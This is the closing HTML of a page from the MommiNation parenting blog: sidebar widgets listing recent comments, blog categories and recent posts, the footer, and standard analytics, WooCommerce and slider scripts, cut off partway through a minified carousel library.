		</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Recent Comments</h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://mommination.com/4-practical-tips-for-childproofing-your-home/" class="url" rel="ugc">4 Practical Tips for Childproofing Your Home</a></span> on <a href="https://mommination.com/tips-for-keeping-toddlers-and-infants-safe/#comment-9848">Tips for Keeping Toddlers and Infants Safe</a></li><li class="recentcomments"><span class="comment-author-link">Kprice9527</span> on <a href="https://mommination.com/honey-cornbread/#comment-8372">Honey Cornbread</a></li><li class="recentcomments"><span class="comment-author-link">Denise Heyliger</span> on <a href="https://mommination.com/trinidad-cassava-pone/#comment-8328">Trinidad Cassava Pone</a></li><li class="recentcomments"><span class="comment-author-link">Denise Heyliger</span> on <a href="https://mommination.com/seafood-gumbo-for-the-soul/#comment-8327">Seafood Gumbo for the Soul</a></li><li class="recentcomments"><span class="comment-author-link">Denise Heyliger</span> on <a href="https://mommination.com/honey-cornbread/#comment-8326">Honey Cornbread</a></li></ul></div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Categories</h3></div><form action="https://mommination.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2261">50+ and Fabulous</option>
	<option class="level-0" value="2617">Autism</option>
	<option class="level-0" value="54">Beauty</option>
	<option class="level-0" value="910">Birth</option>
	<option class="level-0" value="1555">Black History</option>
	<option class="level-0" value="2616">Black Maternal Health</option>
	<option class="level-0" value="1218">Black Mom In America</option>
	<option class="level-0" value="2056">Black2School</option>
	<option class="level-0" value="1381">Boss Mommi</option>
	<option class="level-0" value="1133">Breastfeeding</option>
	<option class="level-0" value="496">CelebrityMommi</option>
	<option class="level-0" value="2076">Challenges</option>
	<option class="level-0" value="1459">Christmas</option>
	<option class="level-0" value="718">Cooking</option>
	<option class="level-0" value="1811">Cookingwithyolande</option>
	<option class="level-0" value="1604">Coronavirus</option>
	<option class="level-0" value="282">DaddiInvasion</option>
	<option class="level-0" value="1272">Did You Know</option>
	<option class="level-0" value="608">Divorce</option>
	<option class="level-0" value="4">Education</option>
	<option class="level-0" value="2631">events</option>
	<option class="level-0" value="35">Faith</option>
	<option class="level-0" value="1114">Family</option>
	<option class="level-0" value="55">Fashion</option>
	<option class="level-0" value="862">Fatherhood</option>
	<option class="level-0" value="149">Finances</option>
	<option class="level-0" value="160">FiscalMommi</option>
	<option class="level-0" value="161">FitMommi</option>
	<option class="level-0" value="1992">FitMommi Challenge 2020</option>
	<option class="level-0" value="136">Fitness</option>
	<option class="level-0" value="2251">FMC 2022</option>
	<option class="level-0" value="2132">FMC-2021</option>
	<option class="level-0" value="1299">For The Culture</option>
	<option class="level-0" value="487">Friendship</option>
	<option class="level-0" value="1291">Good Laughs</option>
	<option class="level-0" value="1286">Good To Know</option>
	<option class="level-0" value="665">GrandMombassadors</option>
	<option class="level-0" value="710">Hair</option>
	<option class="level-0" value="34">Health &amp; Wellness</option>
	<option class="level-0" value="1277">Health &amp; Wellness</option>
	<option class="level-0" value="2183">Hiring</option>
	<option class="level-0" value="2159">How To</option>
	<option class="level-0" value="52">I confess!</option>
	<option class="level-0" value="156">In The Community</option>
	<option class="level-0" value="835">In The News</option>
	<option class="level-0" value="1274">In The News</option>
	<option class="level-0" value="292">Infertility</option>
	<option class="level-0" value="1329">Interracial Marriage</option>
	<option class="level-0" value="1328">Interracial Relationships</option>
	<option class="level-0" value="2101">Job Listing</option>
	<option class="level-0" value="2151">Latest Blogs</option>
	<option class="level-0" value="1475">Literacy</option>
	<option class="level-0" value="387">Love &amp; Relationships</option>
	<option class="level-0" value="1333">Love and Relationships</option>
	<option class="level-0" value="458">Marriage</option>
	<option class="level-0" value="1373">Mommi Business</option>
	<option class="level-0" value="1585">Mommi Madness</option>
	<option class="level-0" value="2077">Mommi2.0</option>
	<option class="level-0" value="717">MommiChef</option>
	<option class="level-0" value="742">MommiHair</option>
	<option class="level-0" value="2">MommiHood</option>
	<option class="level-0" value="388">MommiMashUp</option>
	<option class="level-0" value="164">MommiMeTime</option>
	<option class="level-0" value="163">MommiMogul</option>
	<option class="level-0" value="543">MommiNation Picks</option>
	<option class="level-0" value="6">MommiOnTheGo</option>
	<option class="level-0" value="192">MommiTips</option>
	<option class="level-0" value="159">MommiToBe</option>
	<option class="level-0" value="5">MommiTV</option>
	<option class="level-0" value="885">MommiUniversity</option>
	<option class="level-0" value="1718">Mother&#8217;s Day</option>
	<option class="level-0" value="201">MultiplesMommi</option>
	<option class="level-0" value="2160">Natural Remedies</option>
	<option class="level-0" value="2078">NICU</option>
	<option class="level-0" value="1275">Our Babies</option>
	<option class="level-0" value="157">Parenting</option>
	<option class="level-0" value="2297">parenting children with special needs</option>
	<option class="level-0" value="1292">Politics</option>
	<option class="level-0" value="53">Pregnancy</option>
	<option class="level-0" value="497">Pregnancy Loss</option>
	<option class="level-0" value="1810">recipe</option>
	<option class="level-0" value="2103">RecipesbyRoxi</option>
	<option class="level-0" value="1332">Sex</option>
	<option class="level-0" value="153">Sex &amp; Relationships</option>
	<option class="level-0" value="165">SexiMommi</option>
	<option class="level-0" value="2310">sexual assault awareness</option>
	<option class="level-0" value="2245">Sexual Wellness Series</option>
	<option class="level-0" value="1039">Shopping</option>
	<option class="level-0" value="180">SingleMommi</option>
	<option class="level-0" value="1334">SL&amp;R</option>
	<option class="level-0" value="162">SpiritualMommi</option>
	<option class="level-0" value="1298">Sports</option>
	<option class="level-0" value="158">StepMommi</option>
	<option class="level-0" value="1528">Stories Untold</option>
	<option class="level-0" value="529">Sweet Like Money</option>
	<option class="level-0" value="805">swimming</option>
	<option class="level-0" value="3">Taking Care of Mommi</option>
	<option class="level-0" value="673">The Day I Became A Mom</option>
	<option class="level-0" value="2149">The Mommi Guide</option>
	<option class="level-0" value="154">The NO Judgment Zone</option>
	<option class="level-0" value="965">Tips</option>
	<option class="level-0" value="966">Tips for Mommi</option>
	<option class="level-0" value="1067">Travel</option>
	<option class="level-0" value="371">TRENDING</option>
	<option class="level-0" value="1276">Trending Story</option>
	<option class="level-0" value="2180">Trophy Mom Recipes</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2150">What every black mom should know</option>
	<option class="level-0" value="1787">winemommi</option>
	<option class="level-0" value="2645">Womanhood</option>
	<option class="level-0" value="155">Work Life Balance</option>
	<option class="level-0" value="1273">Working Mommi</option>
	<option class="level-0" value="531">WorkingMommi</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Follow </h3></div>		<ul class="get_social">

							<li><a class="twitter ntip" href="https://twitter.com/mommination" title="Follow on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
			
							<li><a class="facebook ntip" href="https://facebook.com/mommination" title="Follow on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
			
			
							<li><a class="instagram ntip" href="https://intstagram.com/mommination" title="Follow on Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li>
			
			
			
			
							<li><a class="pinterest ntip" href="#" title="Follow on Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
			
			
			
							<li><a class="youtube ntip" href="#" title="Follow on Youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
			
			
			
			
			
		</ul>
		</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Instagram</h3></div>You must first connect to your Instagram account. You can do that under Creativo -&gt; Theme Options -&gt; Social Logins area.</div><div class="sidebar-widget mb-12">		<div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Latest Posts</h3></div>
												<div class="latest-posts text-left flex mb-3 pb-3">
											<div class="latest-posts-thumb flex-none w-16 mr-5">
							<a href="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/">
								<input class="jpibfi" type="hidden"><img width="180" height="138" data-src="https://mommination.com/wp-content/uploads/2026/01/kidscardealers-423530-toddler-apron-chores-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image lazyload" alt="A Black toddler stands happily at the kitchen sink with an apron on, ready to help with dishes and chores." decoding="async" data-jpibfi-post-excerpt="Having a toddler is a full-time job; it’s no joke. But if you can help them learn to take initiative at home, you end up with a mini adult eager to lend a hand." data-jpibfi-post-url="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/" data-jpibfi-post-title="Help Your Toddler Learn To Take Initiative at Home" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2026/01/kidscardealers-423530-toddler-apron-chores-image1-180x138.jpg"  src="[data-uri]"><noscript><img width="180" height="138" src="https://mommination.com/wp-content/uploads/2026/01/kidscardealers-423530-toddler-apron-chores-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image" alt="A Black toddler stands happily at the kitchen sink with an apron on, ready to help with dishes and chores." decoding="async" data-jpibfi-post-excerpt="Having a toddler is a full-time job; it’s no joke. But if you can help them learn to take initiative at home, you end up with a mini adult eager to lend a hand." data-jpibfi-post-url="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/" data-jpibfi-post-title="Help Your Toddler Learn To Take Initiative at Home" data-jpibfi-src="https://mommination.com/wp-content/uploads/2026/01/kidscardealers-423530-toddler-apron-chores-image1-180x138.jpg" ></noscript>							</a>
						</div>
											<div class="latest-posts-content">
						<a href="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/">
							<h2 class="text-sm font-normal mb-1">Help Your Toddler Learn To Take Initiative at Home</h2>
						</a>
						<span class="text-xs text-gray-600">
							January 12, 2026						</span>					
					</div>	
				</div>
																<div class="latest-posts text-left flex mb-3 pb-3">
											<div class="latest-posts-thumb flex-none w-16 mr-5">
							<a href="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/">
								<input class="jpibfi" type="hidden"><img width="180" height="138" data-src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image lazyload" alt="" decoding="async" data-jpibfi-post-excerpt="Building an Easter basket soon after Christmas often sounds like a nightmare. But building something timeless requires a little extra thought." data-jpibfi-post-url="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/" data-jpibfi-post-title="Beautiful and Timeless Gifts for Kids’ Easter Baskets" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-180x138.jpg"  src="[data-uri]"><noscript><img width="180" height="138" src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image" alt="" decoding="async" data-jpibfi-post-excerpt="Building an Easter basket soon after Christmas often sounds like a nightmare. But building something timeless requires a little extra thought." data-jpibfi-post-url="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/" data-jpibfi-post-title="Beautiful and Timeless Gifts for Kids’ Easter Baskets" data-jpibfi-src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-180x138.jpg" ></noscript>							</a>
						</div>
											<div class="latest-posts-content">
						<a href="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/">
							<h2 class="text-sm font-normal mb-1">Beautiful and Timeless Gifts for Kids’ Easter Baskets</h2>
						</a>
						<span class="text-xs text-gray-600">
							January 6, 2026						</span>					
					</div>	
				</div>
																<div class="latest-posts text-left flex mb-3 pb-3">
											<div class="latest-posts-thumb flex-none w-16 mr-5">
							<a href="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/">
								<input class="jpibfi" type="hidden"><img width="180" height="138" data-src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-180x138.jpg" class="attachment-related-img size-related-img wp-post-image lazyload" alt="A young, Black family and their two kids are running happily towards the shoreline of the beach with toys and floaties." decoding="async" data-jpibfi-post-excerpt="Packing for your family&#039;s Hawaii trip? From reef-safe sunscreen to hiking gear, find out exactly what you need for a comfortable and memorable island trip." data-jpibfi-post-url="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/" data-jpibfi-post-title="Top Packing Essentials for a Hawaiian Adventure" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-180x138.jpg"  src="[data-uri]"><noscript><img width="180" height="138" src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-180x138.jpg" class="attachment-related-img size-related-img wp-post-image" alt="A young, Black family and their two kids are running happily towards the shoreline of the beach with toys and floaties." decoding="async" data-jpibfi-post-excerpt="Packing for your family&#039;s Hawaii trip? From reef-safe sunscreen to hiking gear, find out exactly what you need for a comfortable and memorable island trip." data-jpibfi-post-url="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/" data-jpibfi-post-title="Top Packing Essentials for a Hawaiian Adventure" data-jpibfi-src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-180x138.jpg" ></noscript>							</a>
						</div>
											<div class="latest-posts-content">
						<a href="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/">
							<h2 class="text-sm font-normal mb-1">Top Packing Essentials for a Hawaiian Adventure</h2>
						</a>
						<span class="text-xs text-gray-600">
							January 1, 2026						</span>					
					</div>	
				</div>
																<div class="latest-posts text-left flex mb-3 pb-3">
											<div class="latest-posts-thumb flex-none w-16 mr-5">
							<a href="https://mommination.com/how-to-support-a-visual-learning-experience/">
								<input class="jpibfi" type="hidden"><img width="180" height="138" data-src="https://mommination.com/wp-content/uploads/2025/12/redtable-404351-boy-blue-smiling-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image lazyload" alt="A young Black boy sits at his desk in the classroom as he writes with a blue utensil. He&#039;s writing and smiling." decoding="async" data-jpibfi-post-excerpt="A visual learner is someone that takes imagery, colors, and surroundings to connect the dots to concepts and lessons. Here’s how you can support this." data-jpibfi-post-url="https://mommination.com/how-to-support-a-visual-learning-experience/" data-jpibfi-post-title="How To Support a Visual Learning Experience" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2025/12/redtable-404351-boy-blue-smiling-image1-180x138.jpg"  src="[data-uri]"><noscript><img width="180" height="138" src="https://mommination.com/wp-content/uploads/2025/12/redtable-404351-boy-blue-smiling-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image" alt="A young Black boy sits at his desk in the classroom as he writes with a blue utensil. He&#039;s writing and smiling." decoding="async" data-jpibfi-post-excerpt="A visual learner is someone that takes imagery, colors, and surroundings to connect the dots to concepts and lessons. Here’s how you can support this." data-jpibfi-post-url="https://mommination.com/how-to-support-a-visual-learning-experience/" data-jpibfi-post-title="How To Support a Visual Learning Experience" data-jpibfi-src="https://mommination.com/wp-content/uploads/2025/12/redtable-404351-boy-blue-smiling-image1-180x138.jpg" ></noscript>							</a>
						</div>
											<div class="latest-posts-content">
						<a href="https://mommination.com/how-to-support-a-visual-learning-experience/">
							<h2 class="text-sm font-normal mb-1">How To Support a Visual Learning Experience</h2>
						</a>
						<span class="text-xs text-gray-600">
							December 31, 2025						</span>					
					</div>	
				</div>
								
		
		</div>	</div>
</aside><!-- #secondary -->
</section>
</div> <!-- closing the <div id="wrapper"> opened in header.php -->
	<footer class="footer">
						<div class="instagram_footer_wrap relative">
										<div class="instagram_footer_title px-4 py-2 text-center"><a href="http://instagram.com/mommination" target = "_blank">Follow Us on Instagram</a></div>
						<div class="widget null-instagram-feed">You must first connect to your Instagram account. You can do that under Creativo -&gt; Theme Options -&gt; Social Logins area.</div>				</div>
							
		<div class="footer-copyright container mx-auto px-4 py-4 xl:px-0 block justify-between items-center">
			<div class="copyright text-center lg:text-left mb-3">
				© Copyright MommiNation 2022. 			</div>

			<div class="social-icons-wrap"><div class="top_social flex justify-center flex-wrap"><a href="My twitter link" class="twitter ntip" original-title="Twitter"  title=" Follow on Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a href="https://facebook.com/mommination" class="facebook ntip" original-title="Facebook"  title=" Follow on Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/mommination" class="instagram ntip" original-title="Instagram"  title=" Follow on Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a><a href="https://www.pinterest.com/mommination/" class="pinterest ntip" original-title="Pinterest"  title=" Follow on Pinterest" target="_blank" rel="nofollow"><i class="fa fa-pinterest"></i></a><a href="My rss link" class="wechat ntip" original-title="RSS"  title=" RSS" target="_blank" rel="nofollow"><i class="fa fa-rss"></i></a></div></div>		</div>

	</footer>
	</div>
	<div id="gotoTop" class="hidden fixed w-10 h-10 text-white bg-gray-700 text-center border-rounded transition-colors duration-200 ease-linear z-50 hover:bg-gray-400 leading-10 cursor-pointer text-xl bottom-0 right-0 mb-4 mr-4 md:mb-6 md:mr-6"></div>
				<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2006726336251121&amp;ev=PageView&amp;noscript=1"/></noscript>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mommination\/*","\/wp-content\/themes\/creativo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p class="woocommerce-store-notice demo_store" data-notice-id="4b02c83194d78e16efb16dcfe0f895f6" style="display:none;">All sales are final. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YYKHL0KKJK" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-js-before">
/* <![CDATA[ */
var wcgai = {config: {"gtag_id":"G-YYKHL0KKJK","tracker_function_name":"gtag","track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"},"events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"consent_modes":[{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}],"developer_id":"dOGY3NW"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=f14573b637e39845562b" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mommination.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="gamipress-js-js-extra">
/* <![CDATA[ */
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"a36528a42b","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=6.8.7" id="gamipress-js-js"></script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"MommiNation","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wise-chat/assets/js/wise-chat.min.js?ver=3.2" id="wisechat-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/mommination.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/mommination.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"8907500205","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/themes/creativo/assets/js/main.js?ver=7.7.5.8" id="creativo.main-js"></script>
<script type="text/javascript" id="creativo.main-js-after">
/* <![CDATA[ */
!function(u){var a=!0;u.flexslider=function(p,e){var t,m=u(p),s=(void 0===e.rtl&&"rtl"==u("html").attr("dir")&&(e.rtl=!0),m.vars=u.extend({},u.flexslider.defaults,e),m.vars.namespace),f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,o=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&m.vars.touch,r="click touchend MSPointerUp keyup",l="",g="vertical"===m.vars.direction,h=m.vars.reverse,x=0<m.vars.itemWidth,S="fade"===m.vars.animation,c=""!==m.vars.asNavFor,d={};u.data(p,"flexslider",m),d={init:function(){m.animating=!1,m.currentSlide=parseInt(m.vars.startAt||0,10),isNaN(m.currentSlide)&&(m.currentSlide=0),m.animatingTo=m.currentSlide,m.atEnd=0===m.currentSlide||m.currentSlide===m.last,m.containerSelector=m.vars.selector.substr(0,m.vars.selector.search(" ")),m.slides=u(m.vars.selector,m),m.container=u(m.containerSelector,m),m.count=m.slides.length,m.syncExists=0<u(m.vars.sync).length,"slide"===m.vars.animation&&(m.vars.animation="swing"),m.prop=g?"top":m.vars.rtl?"marginRight":"marginLeft",m.args={},m.manualPause=!1,m.stopped=!1,m.started=!1,m.startTimeout=null,m.transitions=!m.vars.video&&!S&&m.vars.useCSS&&function(){var e,t=document.createElement("div"),a=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(e in a)if(void 0!==t.style[a[e]])return m.pfx=a[e].replace("Perspective","").toLowerCase(),m.prop="-"+m.pfx+"-transform",!0;return!1}(),m.isFirefox=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),(m.ensureAnimationEnd="")!==m.vars.controlsContainer&&(m.controlsContainer=0<u(m.vars.controlsContainer).length&&u(m.vars.controlsContainer)),""!==m.vars.manualControls&&(m.manualControls=0<u(m.vars.manualControls).length&&u(m.vars.manualControls)),""!==m.vars.customDirectionNav&&(m.customDirectionNav=2===u(m.vars.customDirectionNav).length&&u(m.vars.customDirectionNav)),m.vars.randomize&&(m.slides.sort(function(){return Math.round(Math.random())-.5}),m.container.empty().append(m.slides)),m.doMath(),m.setup("init"),m.vars.controlNav&&d.controlNav.setup(),m.vars.directionNav&&d.directionNav.setup(),m.vars.keyboard&&(1===u(m.containerSelector).length||m.vars.multipleKeyboard)&&u(document).bind("keyup",function(e){var e=e.keyCode;m.animating||39!==e&&37!==e||(e=m.vars.rtl?37===e?m.getTarget("next"):39===e&&m.getTarget("prev"):39===e?m.getTarget("next"):37===e&&m.getTarget("prev"),m.flexAnimate(e,m.vars.pauseOnAction))}),m.vars.mousewheel&&m.bind("mousewheel",function(e,t,a,n){e.preventDefault();e=t<0?m.getTarget("next"):m.getTarget("prev");m.flexAnimate(e,m.vars.pauseOnAction)}),m.vars.pausePlay&&d.pausePlay.setup(),m.vars.slideshow&&m.vars.pauseInvisible&&d.pauseInvisible.init(),m.vars.slideshow&&(m.vars.pauseOnHover&&m.hover(function(){m.manualPlay||m.manualPause||m.pause()},function(){m.manualPause||m.manualPlay||m.stopped||m.play()}),m.vars.pauseInvisible&&d.pauseInvisible.isHidden()||(0<m.vars.initDelay?m.startTimeout=setTimeout(m.play,m.vars.initDelay):m.play())),c&&d.asNav.setup(),o&&m.vars.touch&&d.touch(),S&&!m.vars.smoothHeight||u(window).bind("resize orientationchange focus",d.resize),m.find("img").attr("draggable","false"),setTimeout(function(){m.vars.start(m)},200)},asNav:{setup:function(){m.asNav=!0,m.animatingTo=Math.floor(m.currentSlide/m.move),m.currentItem=m.currentSlide,m.slides.removeClass(s+"active-slide").eq(m.currentItem).addClass(s+"active-slide"),f?(p._slider=m).slides.each(function(){var e=this;e._gesture=new MSGesture,(e._gesture.target=e).addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var e=u(this),t=e.index();u(m.vars.asNavFor).data("flexslider").animating||e.hasClass("active")||(m.direction=m.currentItem<t?"next":"prev",m.flexAnimate(t,m.vars.pauseOnAction,!1,!0,!0))})}):m.slides.on(r,function(e){e.preventDefault();var e=u(this),t=e.index(),a=m.vars.rtl?-1*(e.offset().right-u(m).scrollLeft()):e.offset().left-u(m).scrollLeft();a<=0&&e.hasClass(s+"active-slide")?m.flexAnimate(m.getTarget("prev"),!0):u(m.vars.asNavFor).data("flexslider").animating||e.hasClass(s+"active-slide")||(m.direction=m.currentItem<t?"next":"prev",m.flexAnimate(t,m.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){m.manualControls?d.controlNav.setupManual():d.controlNav.setupPaging()},setupPaging:function(){var e,t="thumbnails"===m.vars.controlNav?"control-thumbs":"control-paging",a=1;if(m.controlNavScaffold=u('<ol class="'+s+"control-nav "+s+t+'"></ol>'),1<m.pagingCount)for(var n=0;n<m.pagingCount;n++){void 0===(i=m.slides.eq(n)).attr("data-thumb-alt")&&i.attr("data-thumb-alt",""),e=u("<a></a>").attr("href","#").text(a),"thumbnails"===m.vars.controlNav&&(e=u("<img/>").attr("src",i.attr("data-thumb"))),""!==i.attr("data-thumb-alt")&&e.attr("alt",i.attr("data-thumb-alt")),"thumbnails"!==m.vars.controlNav||!0!==m.vars.thumbCaptions||""!==(i=i.attr("data-thumbcaption"))&&void 0!==i&&(i=u("<span></span>").addClass(s+"caption").text(i),e.append(i));var i=u("<li>");e.appendTo(i),i.append("</li>"),m.controlNavScaffold.append(i),a++}(m.controlsContainer?u(m.controlsContainer):m).append(m.controlNavScaffold),d.controlNav.set(),d.controlNav.active(),m.controlNavScaffold.delegate("a, img",r,function(e){var 